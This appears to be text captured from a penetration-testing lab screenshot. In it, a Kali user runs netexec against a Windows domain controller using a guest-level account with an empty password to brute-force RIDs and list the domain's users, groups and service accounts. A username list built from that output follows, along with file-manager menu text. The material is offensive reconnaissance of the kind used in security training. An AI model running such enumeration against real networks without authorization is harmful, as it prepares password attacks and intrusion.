 ┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.1.111 -u 'SQLServer2005SQLBrowserUser$GOLD-DC-UAT-V000' -p '' --rid-brute
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOLD-DC-UAT-V00) (domain:uat.goldpharma.local) (signing:True) (SMBv1:False)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 [+] uat.goldpharma.local\SQLServer2005SQLBrowserUser$GOLD-DC-UAT-V000: (Guest)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 500: UAT\Administrator (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 501: UAT\Guest (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 502: UAT\krbtgt (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 512: UAT\Domain Admins (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 513: UAT\Domain Users (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 514: UAT\Domain Guests (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 515: UAT\Domain Computers (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 516: UAT\Domain Controllers (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 517: UAT\Cert Publishers (SidTypeAlias)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 520: UAT\Group Policy Creator Owners (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 521: UAT\Read-only Domain Controllers (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 522: UAT\Cloneable Domain Controllers (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 525: UAT\Protected Users (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 526: UAT\Key Admins (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 553: UAT\RAS and IAS Servers (SidTypeAlias)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 571: UAT\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 572: UAT\Denied RODC Password Replication Group (SidTypeAlias)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1000: UAT\vagrant (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1001: UAT\cloudbase-init (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1002: UAT\GOLD-DC-UAT-V00$ (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1103: UAT\DnsAdmins (SidTypeAlias)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1104: UAT\DnsUpdateProxy (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1105: UAT\GOLD-DB-V001$ (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1106: UAT\goldpharma$ (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1107: UAT\DSI-Adm-UAT (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1108: UAT\Dev-Ops-UAT (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1109: UAT\SAV-Users-UAT (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1110: UAT\Users-UAT (SidTypeGroup)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1111: UAT\localgoldusr (SidTypeAlias)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1112: UAT\christine.hertzog (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1113: UAT\boba.fett (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1114: UAT\aatrox.doodle (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1115: UAT\mi.tudum (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1116: UAT\borebo.madworthy (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1117: UAT\amumu.tree (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1118: UAT\nelson.muntz (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1119: UAT\adelmar.hans (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1120: UAT\viggo.nogo (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1121: UAT\rpc_service_uat_test (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1122: UAT\sql_service_uat (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1123: UAT\demoaccount (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1124: UAT\demoaccount2 (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1125: UAT\test-sql-acc (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1126: UAT\sandra.moore (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1127: UAT\barbara.harris (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1128: UAT\margaret.garcia (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1129: UAT\karen.miller (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1130: UAT\betty.lopez (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1131: UAT\nancy.perez (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1132: UAT\james.brown (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1133: UAT\matthew.williams (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1134: UAT\nancy.rodriguez (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1135: UAT\svc_prestataire-uat (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 1136: UAT\gold-audit2024 (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 2103: UAT\quest.service (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 2104: UAT\svc_veeambackup-dev (SidTypeUser)
SMB 192.168.1.111 445 GOLD-DC-UAT-V00 2105: UAT\svc_veeambackup-prod (SidTypeUser)
File Edit Search View Document Help
1 Administrator
2 Guest
3 krbtgt
4 vagrant
5 cloudbase-init
6 christine.hertzog
7 boba.fett
8 aatrox.doodle
9 mi.tudum
10 borebo.madworthy
11 amumu.tree
12 nelson.muntz
13 adelmar.hans
14 viggo.nogo
15 rpc_service_uat_test
16 sql_service_uat
17 demoaccount
18 demoaccount2
19 test-sql-acc
20 sandra.moore
21 barbara.harris
22 margaret.garcia
23 karen.miller
24 betty.lopez
25 nancy.perez
26 james.brown
27 matthew.williams
28 nancy.rodriguez
29 svc_prestataire-uat
30 gold-audit2024
31 quest.service
32 svc_veeambackup-dev
33 svc_veeambackup-prod
34 sql_svc
35 sqlservice
36 SQLServer2005SQLBrowserUser
37 SQLServer2005SQLBrowserUser$GOLD-DB-V001
38 SQLServer2005SQLBrowserUser$GOLD-DC-UAT-V
39 admin
40 administrator
41 Admin
Go Bookmarks Help
kali
Places
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
venvs
DC-SCAN.xml
jsmith.txt
Home